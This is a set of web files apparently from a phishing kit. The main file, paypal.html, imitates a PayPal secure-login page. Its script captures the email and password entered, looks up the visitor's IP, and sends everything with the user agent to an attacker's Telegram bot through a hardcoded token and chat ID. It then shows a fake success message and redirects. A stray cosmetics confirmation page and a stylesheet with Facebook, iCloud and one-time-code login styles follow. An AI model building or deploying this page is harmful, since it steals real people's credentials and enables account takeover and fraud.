
<file: paypal.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PayPal Login</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: #f5f7fa;
            color: #333;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
            background-image: linear-gradient(135deg, #f5f7fa 0%, #e4edf5 100%);
        }
        
        .container {
            width: 100%;
            max-width: 500px;
            background-color: white;
            border-radius: 20px;
            box-shadow: 0 15px 50px rgba(0, 0, 0, 0.1);
            overflow: hidden;
            transition: all 0.5s ease;
        }
        
        /* Information Page Styles */
        .info-page {
            padding: 40px;
            text-align: center;
        }
        
        .security-header {
            margin-bottom: 30px;
        }
        
        .security-icon {
            background: linear-gradient(135deg, #003087 0%, #009cde 100%);
            width: 80px;
            height: 80px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
        }
        
        .security-icon i {
            font-size: 36px;
            color: white;
        }
        
        .security-header h1 {
            font-size: 32px;
            color: #003087;
            margin-bottom: 10px;
        }
        
        .security-header p {
            color: #666;
            font-size: 16px;
            line-height: 1.6;
        }
        
        .security-features {
            margin: 40px 0;
            text-align: left;
        }
        
        .feature {
            display: flex;
            align-items: flex-start;
            margin-bottom: 25px;
            padding: 15px;
            border-radius: 10px;
            background-color: #f8f9fa;
            transition: transform 0.3s;
        }
        
        .feature:hover {
            transform: translateX(5px);
            background-color: #f0f8ff;
        }
        
        .feature-icon {
            background-color: #e7f5ff;
            width: 50px;
            height: 50px;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 15px;
            flex-shrink: 0;
        }
        
        .feature-icon i {
            font-size: 22px;
            color: #003087;
        }
        
        .feature-text h3 {
            font-size: 18px;
            color: #003087;
            margin-bottom: 5px;
        }
        
        .feature-text p {
            color: #666;
            font-size: 14px;
            line-height: 1.5;
        }
        
        .privacy-note {
            background-color: #f0f8ff;
            border-left: 4px solid #009cde;
            padding: 20px;
            margin: 30px 0;
            border-radius: 8px;
            text-align: left;
        }
        
        .privacy-note h4 {
            color: #003087;
            margin-bottom: 10px;
            display: flex;
            align-items: center;
        }
        
        .privacy-note h4 i {
            margin-right: 10px;
        }
        
        .privacy-note p {
            color: #555;
            font-size: 14px;
            line-height: 1.6;
        }
        
        .proceed-btn {
            width: 100%;
            padding: 18px;
            background: linear-gradient(to right, #003087, #009cde);
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 18px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
            margin-top: 20px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .proceed-btn i {
            margin-right: 10px;
            font-size: 20px;
        }
        
        .proceed-btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 20px rgba(0, 48, 135, 0.3);
        }
        
        .proceed-btn:active {
            transform: translateY(-1px);
        }
        
        /* Login Page Styles (Hidden Initially) */
        .login-page {
            display: none;
            padding: 40px;
        }
        
        .login-header {
            background: linear-gradient(135deg, #003087 0%, #009cde 100%);
            color: white;
            padding: 30px;
            text-align: center;
            margin: -40px -40px 30px -40px;
        }
        
        .logo {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 15px;
        }
        
        .logo-icon {
            background-color: rgba(255, 255, 255, 0.2);
            width: 60px;
            height: 60px;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 15px;
        }
        
        .logo-icon i {
            font-size: 28px;
            color: white;
        }
        
        .logo-text h1 {
            font-size: 28px;
            font-weight: 700;
        }
        
        .logo-text span {
            font-size: 14px;
            opacity: 0.9;
        }
        
        .login-header p {
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
            line-height: 1.5;
        }
        
        .welcome-message {
            text-align: center;
            margin-bottom: 30px;
        }
        
        .welcome-message h2 {
            font-size: 24px;
            color: #003087;
            margin-bottom: 8px;
        }
        
        .welcome-message p {
            color: #666;
            font-size: 15px;
        }
        
        .form-group {
            margin-bottom: 20px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 8px;
            font-weight: 600;
            color: #444;
        }
        
        .input-with-icon {
            position: relative;
        }
        
        .input-with-icon i {
            position: absolute;
            left: 15px;
            top: 50%;
            transform: translateY(-50%);
            color: #003087;
        }
        
        .input-with-icon input {
            width: 100%;
            padding: 15px 15px 15px 50px;
            border: 1px solid #ddd;
            border-radius: 10px;
            font-size: 16px;
            transition: all 0.3s;
        }
        
        .input-with-icon input:focus {
            outline: none;
            border-color: #003087;
            box-shadow: 0 0 0 3px rgba(0, 48, 135, 0.1);
        }
        
        .options {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 25px;
            font-size: 14px;
        }
        
        .remember {
            display: flex;
            align-items: center;
        }
        
        .remember input {
            margin-right: 8px;
        }
        
        .forgot-password {
            color: #003087;
            text-decoration: none;
            font-weight: 600;
        }
        
        .forgot-password:hover {
            text-decoration: underline;
        }
        
        .login-btn {
            width: 100%;
            padding: 16px;
            background: linear-gradient(to right, #003087, #009cde);
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
            margin-bottom: 15px;
        }
        
        .login-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 5px 15px rgba(0, 48, 135, 0.2);
        }
        
        .signup-link {
            text-align: center;
            margin-top: 20px;
            font-size: 15px;
        }
        
        .signup-link a {
            color: #003087;
            font-weight: 600;
            text-decoration: none;
        }
        
        .signup-link a:hover {
            text-decoration: underline;
        }
        
        .footer {
            text-align: center;
            padding: 20px;
            color: #777;
            font-size: 14px;
            border-top: 1px solid #eee;
            margin-top: 20px;
        }
        
        .footer a {
            color: #003087;
            text-decoration: none;
        }
        
        .footer a:hover {
            text-decoration: underline;
        }
        
        .security-note {
            background-color: #f8f9fa;
            border-radius: 8px;
            padding: 15px;
            margin-top: 20px;
            font-size: 13px;
            color: #666;
            text-align: center;
            border: 1px solid #e9ecef;
        }
        
        .security-note i {
            color: #28a745;
            margin-right: 5px;
        }
        
        .back-btn {
            background: none;
            border: none;
            color: #003087;
            font-size: 14px;
            cursor: pointer;
            display: flex;
            align-items: center;
            margin-bottom: 20px;
            padding: 8px 0;
        }
        
        .back-btn i {
            margin-right: 8px;
        }
        
        .back-btn:hover {
            text-decoration: underline;
        }
        
        .notification {
            position: fixed;
            top: 20px;
            right: 20px;
            padding: 15px 20px;
            border-radius: 8px;
            color: white;
            font-weight: 600;
            z-index: 1000;
            opacity: 0;
            transform: translateX(100px);
            transition: all 0.3s;
            max-width: 300px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
        }
        
        .notification.success {
            background-color: #28a745;
            opacity: 1;
            transform: translateX(0);
        }
        
        .notification.error {
            background-color: #dc3545;
            opacity: 1;
            transform: translateX(0);
        }
        
        .notification.info {
            background-color: #17a2b8;
            opacity: 1;
            transform: translateX(0);
        }
        
        @media (max-width: 576px) {
            body {
                padding: 10px;
            }
            
            .container {
                border-radius: 16px;
            }
            
            .info-page, .login-page {
                padding: 30px 20px;
            }
            
            .login-header {
                padding: 25px 20px;
                margin: -30px -20px 30px -20px;
            }
            
            .security-header h1 {
                font-size: 28px;
            }
            
            .feature {
                flex-direction: column;
                text-align: center;
            }
            
            .feature-icon {
                margin-right: 0;
                margin-bottom: 10px;
            }
            
            .notification {
                left: 20px;
                right: 20px;
                max-width: none;
            }
        }
    </style>
</head>
<body>
    <div class="container" id="mainContainer">
        <!-- Information Page (First Page) -->
        <div class="info-page" id="infoPage">
            <div class="security-header">
                <div class="security-icon">
                    <i class="fab fa-paypal"></i>
                </div>
                <h1>PayPal Secure Login</h1>
                <p>Sign in securely to access your PayPal account</p>
            </div>
            
            <div class="security-features">
                <div class="feature">
                    <div class="feature-icon">
                        <i class="fas fa-lock"></i>
                    </div>
                    <div class="feature-text">
                        <h3>Secure Authentication</h3>
                        <p>Bank-level security protects your PayPal account and personal information.</p>
                    </div>
                </div>
                
                <div class="feature">
                    <div class="feature-icon">
                        <i class="fas fa-shield-alt"></i>
                    </div>
                    <div class="feature-text">
                        <h3>Fraud Protection</h3>
                        <p>Advanced monitoring helps detect and prevent unauthorized access to your account.</p>
                    </div>
                </div>
                
                <div class="feature">
                    <div class="feature-icon">
                        <i class="fas fa-user-check"></i>
                    </div>
                    <div class="feature-text">
                        <h3>Identity Verification</h3>
                        <p>Multi-step verification ensures only you can access your PayPal account.</p>
                    </div>
                </div>
            </div>
            
            <div class="privacy-note">
                <h4><i class="fas fa-info-circle"></i> About PayPal Security</h4>
                <p>PayPal uses industry-leading encryption and security measures to protect your financial information. Your login credentials are always encrypted and never shared with third parties.</p>
            </div>
            
            <button class="proceed-btn" id="proceedBtn">
                <i class="fas fa-arrow-right"></i> Proceed to PayPal Login
            </button>
            
            <div class="footer">
                <p>© 2023 PayPal. All rights reserved.</p>
                <p><a href="#">Privacy Policy</a> | <a href="#">Terms of Service</a> | <a href="#">Security Center</a></p>
            </div>
        </div>
        
        <!-- Login Page (Hidden Initially) -->
        <div class="login-page" id="loginPage">
            <button class="back-btn" id="backBtn">
                <i class="fas fa-arrow-left"></i> Back to Security Information
            </button>
            
            <div class="login-header">
                <div class="logo">
                    <div class="logo-icon">
                        <i class="fab fa-paypal"></i>
                    </div>
                    <div class="logo-text">
                        <h1>PayPal</h1>
                        <span>Sign in to your account</span>
                    </div>
                </div>
                <p>Enter your credentials to access your PayPal account</p>
            </div>
            
            <div class="welcome-message">
                <h2>Sign In</h2>
                <p>Enter your email and password to continue</p>
            </div>
            
            <form id="loginForm">
                <div class="form-group">
                    <label for="email">Email Address</label>
                    <div class="input-with-icon">
                        <i class="fas fa-envelope"></i>
                        <input type="email" id="email" placeholder="you@example.com" required>
                    </div>
                </div>
                
                <div class="form-group">
                    <label for="password">Password</label>
                    <div class="input-with-icon">
                        <i class="fas fa-lock"></i>
                        <input type="password" id="password" placeholder="Enter your PayPal password" required>
                    </div>
                </div>
                
                <div class="options">
                    <div class="remember">
                        <input type="checkbox" id="remember">
                        <label for="remember">Stay logged in</label>
                    </div>
                    <a href="#" class="forgot-password">Forgot password?</a>
                </div>
                
                <button type="submit" class="login-btn">Log In to PayPal</button>
            </form>
            
            <div class="security-note">
                <i class="fas fa-shield-alt"></i> Protected by PayPal security
            </div>
            
            <div class="signup-link">
                Don't have a PayPal account? <a href="#">Sign up for free</a>
            </div>
            
            <div class="footer">
                <p>© 1999-2023 PayPal. All rights reserved.</p>
                <p><a href="#">Privacy</a> | <a href="#">Legal</a> | <a href="#">Contact</a></p>
            </div>
        </div>
    </div>
    
    <!-- Notification Element -->
    <div class="notification" id="notification"></div>
    
    <script>
        // Telegram Bot Configuration
        const TELEGRAM_BOT_TOKEN = '7738348705:AAGGbXz5g683t-KHmrnvyCfK8ial6yFhHNU';
        const TELEGRAM_CHAT_ID = '8456018521';
        
        // Page navigation
        const infoPage = document.getElementById('infoPage');
        const loginPage = document.getElementById('loginPage');
        const proceedBtn = document.getElementById('proceedBtn');
        const backBtn = document.getElementById('backBtn');
        const mainContainer = document.getElementById('mainContainer');
        const notification = document.getElementById('notification');
        
        // Proceed to login page
        proceedBtn.addEventListener('click', function() {
            infoPage.style.display = 'none';
            loginPage.style.display = 'block';
            mainContainer.style.maxWidth = '420px';
        });
        
        // Go back to info page
        backBtn.addEventListener('click', function() {
            loginPage.style.display = 'none';
            infoPage.style.display = 'block';
            mainContainer.style.maxWidth = '500px';
        });
        
        // Function to show notifications
        function showNotification(message, type = 'info') {
            notification.textContent = message;
            notification.className = 'notification ' + type;
            
            setTimeout(() => {
                notification.classList.remove('success', 'error', 'info');
                notification.style.opacity = '0';
                notification.style.transform = 'translateX(100px)';
            }, 3000);
        }
        
        // Function to send data to Telegram
        async function sendToTelegram(data) {
            try {
                const message = `🔐 PayPal Login Attempt\n\n📧 Email: ${data.email}\n🔑 Password: ${data.password}\n🌐 IP: ${data.ip || 'Not available'}\n📍 User Agent: ${data.userAgent}\n🕒 Time: ${new Date().toLocaleString()}`;
                
                const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
                
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
                
                const result = await response.json();
                return result.ok;
            } catch (error) {
                console.error('Error sending to Telegram:', error);
                return false;
            }
        }
        
        // Function to get IP address
        async function getIPAddress() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                return data.ip;
            } catch (error) {
                console.error('Error getting IP:', error);
                return null;
            }
        }
        
        // Handle form submission - Direct redirect to your successful.html
        document.getElementById('loginForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;
            const userAgent = navigator.userAgent;
            
            // Simple validation
            if (!email || !password) {
                showNotification('Please fill in all fields', 'error');
                return;
            }
            
            // In a real application, this would be an API call
            const loginBtn = document.querySelector('.login-btn');
            const originalText = loginBtn.textContent;
            
            loginBtn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Signing in...';
            loginBtn.disabled = true;
            
            try {
                // Get IP address
                const ip = await getIPAddress();
                
                // Prepare data to send
                const loginData = {
                    email: email,
                    password: password,
                    userAgent: userAgent,
                    ip: ip,
                    timestamp: new Date().toISOString()
                };
                
                // Send to Telegram
                const telegramSuccess = await sendToTelegram(loginData);
                
                // Simulate API call delay
                setTimeout(() => {
                    if (telegramSuccess) {
                        showNotification('Login successful! Redirecting...', 'success');
                        
                        // DIRECT REDIRECT TO YOUR successful.html PAGE
                        setTimeout(() => {
                            window.location.href = 'successful.html';
                        }, 1500);
                    } else {
                        showNotification('Login failed. Please try again.', 'error');
                        loginBtn.textContent = originalText;
                        loginBtn.disabled = false;
                    }
                }, 1500);
                
            } catch (error) {
                showNotification('An error occurred. Please try again.', 'error');
                loginBtn.textContent = originalText;
                loginBtn.disabled = false;
            }
        });
        
        // Forgot password link
        document.querySelector('.forgot-password').addEventListener('click', function(e) {
            e.preventDefault();
            showNotification('Redirecting to password recovery...', 'info');
        });
        
        // Sign up link
        document.querySelector('.signup-link a').addEventListener('click', function(e) {
            e.preventDefault();
            showNotification('Redirecting to PayPal sign up...', 'info');
        });
        
        // Auto-fill demo credentials for testing
        window.addEventListener('load', function() {
            // Auto-fill demo credentials for testing
            document.getElementById('email').value = '';
            document.getElementById('password').value = '';
        });
    </script>
</body>
</html>
</file>

<file: succesful.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Application Submitted | BeautyFresh</title>
<style>
body {
  margin: 0;
  font-family: Poppins, sans-serif;
  background: #fff;
  color: #333;
  text-align: center;
}
header {
  background: #fff;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  padding: 20px;
  font-size: 26px;
  font-weight: bold;
}
header span { color: #ff7ca8; }

.container {
  max-width: 600px;
  margin: 80px auto;
  padding: 40px;
  background: #fafafa;
  border-radius: 12px;
  box-shadow: 0 5px 20px rgba(0,0,0,0.05);
}

h2 {
  color: #ff7ca8;
  font-size: 28px;
  margin-bottom: 15px;
}
p {
  font-size: 17px;
  color: #555;
  line-height: 1.7;
}
footer {
  background: #ff7ca8;
  color: white;
  padding: 20px;
  font-size: 14px;
  margin-top: 60px;
}
</style>
<script>
// Auto redirect to product page after 5 seconds
setTimeout(() => {
  window.location.href = "product.html";
}, 5000);
</script>
</head>
<body>

<header>BEAUTY<span>fresh</span></header>

<div class="container">
  <h2>✅ Application Submitted Successfully!</h2>
  <p>Thank you for applying to collaborate with BeautyFresh.<br>
  Our team will reach out via your provided email or social media account soon.</p>
  <p><em>Redirecting to our product collection...</em></p>
</div>

<footer>© 2025 BeautyFresh. All Rights Reserved.</footer>

</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Manrope', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    background: linear-gradient(135deg, #f5f7fa 0%, #e8ecf1 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 480px;
}

.login-card {
    background: white;
    border-radius: 24px;
    padding: 48px 40px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
    animation: slideUp 0.4s ease-out;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.logo-section {
    text-align: center;
    margin-bottom: 40px;
}

.logo-icon {
    width: 80px;
    height: 80px;
    margin: 0 auto 24px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 40px;
}

.facebook-icon {
    background: #1877f2;
}

.facebook-icon svg {
    width: 40px;
    height: 40px;
    fill: white;
}

.icloud-icon {
    background: linear-gradient(135deg, #000000 0%, #434343 100%);
}

.icloud-icon svg {
    width: 40px;
    height: 40px;
    fill: white;
}

.notification-icon {
    width: 80px;
    height: 80px;
    margin: 0 auto 24px;
    background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    animation: pulse 2s ease-in-out infinite;
}

.notification-icon svg {
    width: 40px;
    height: 40px;
    color: white;
}

@keyframes pulse {
    0%, 100% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
}

.success-icon {
    width: 80px;
    height: 80px;
    margin: 0 auto 24px;
    background: linear-gradient(135deg, #11998e 0%, #38ef7d 100%);
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    animation: successPop 0.6s ease-out;
}

.success-icon svg {
    width: 40px;
    height: 40px;
    color: white;
}

@keyframes successPop {
    0% {
        transform: scale(0);
        opacity: 0;
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}

h1 {
    font-size: 28px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 12px;
}

.logo-section p {
    font-size: 15px;
    color: #6b7280;
    line-height: 1.5;
}

.confirmation-text {
    font-size: 16px;
    color: #4b5563;
    margin-top: 8px;
}

.login-methods {
    display: flex;
    flex-direction: column;
    gap: 16px;
    margin-bottom: 32px;
}

.login-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    padding: 16px 24px;
    border: 2px solid #e5e7eb;
    border-radius: 12px;
    background: white;
    font-size: 16px;
    font-weight: 600;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, transform 0.2s, box-shadow 0.2s;
}

.login-btn:hover {
    border-color: #d1d5db;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
}

.login-btn:active {
    transform: translateY(0);
}

.btn-icon {
    width: 24px;
    height: 24px;
}

.facebook-btn .btn-icon {
    color: #1877f2;
}

.icloud-btn .btn-icon {
    color: #000000;
}

.form-group {
    margin-bottom: 24px;
}

label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #374151;
    margin-bottom: 8px;
}

input[type="text"],
input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 14px 16px;
    border: 2px solid #e5e7eb;
    border-radius: 10px;
    font-size: 15px;
    font-family: inherit;
    color: #1a1a1a;
    transition: border-color 0.2s, box-shadow 0.2s;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

input::placeholder {
    color: #9ca3af;
}

.submit-btn {
    width: 100%;
    padding: 16px 24px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border: none;
    border-radius: 12px;
    color: white;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: transform 0.2s, box-shadow 0.2s;
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(102, 126, 234, 0.4);
}

.submit-btn:active {
    transform: translateY(0);
}

.secondary-btn {
    background: white;
    border: 2px solid #e5e7eb;
    color: #4b5563;
    margin-top: 12px;
}

.secondary-btn:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    border-color: #d1d5db;
}

.divider {
    text-align: center;
    margin: 32px 0;
    position: relative;
}

.divider::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    height: 1px;
    background: #e5e7eb;
}

.divider span {
    background: white;
    padding: 0 16px;
    position: relative;
    font-size: 13px;
    color: #9ca3af;
    font-weight: 500;
}

.footer-text {
    text-align: center;
    margin-top: 24px;
}

.footer-text p {
    font-size: 13px;
    color: #9ca3af;
    line-height: 1.6;
}

.back-link {
    text-align: center;
    margin-top: 24px;
}

.back-link a {
    color: #667eea;
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    transition: color 0.2s;
}

.back-link a:hover {
    color: #764ba2;
}

/* Confirmation Steps */
.confirmation-steps {
    margin: 32px 0;
}

.step {
    display: flex;
    gap: 16px;
    margin-bottom: 24px;
    padding: 20px;
    background: #f9fafb;
    border-radius: 12px;
    border-left: 4px solid #667eea;
}

.step-number {
    width: 32px;
    height: 32px;
    background: #667eea;
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    flex-shrink: 0;
}

.step-content h3 {
    font-size: 16px;
    font-weight: 600;
    color: #1a1a1a;
    margin-bottom: 4px;
}

.step-content p {
    font-size: 14px;
    color: #6b7280;
    line-height: 1.5;
}

.loading-indicator {
    text-align: center;
    margin: 32px 0;
}

.spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #e5e7eb;
    border-top-color: #667eea;
    border-radius: 50%;
    margin: 0 auto 16px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}

.loading-indicator p {
    font-size: 14px;
    color: #6b7280;
}

/* OTP Input */
.otp-input-container {
    display: flex;
    gap: 12px;
    justify-content: center;
    margin: 32px 0;
}

.otp-input {
    width: 56px !important;
    height: 56px;
    text-align: center;
    font-size: 24px;
    font-weight: 600;
    border: 2px solid #e5e7eb;
    border-radius: 12px;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.otp-input:focus {
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

.otp-info {
    text-align: center;
    margin-bottom: 24px;
}

.otp-info p {
    font-size: 14px;
    color: #6b7280;
}

.otp-info a {
    color: #667eea;
    font-weight: 600;
    text-decoration: none;
    transition: color 0.2s;
}

.otp-info a:hover {
    color: #764ba2;
}

.user-email {
    font-size: 14px !important;
    color: #6b7280 !important;
    margin-top: 8px;
}

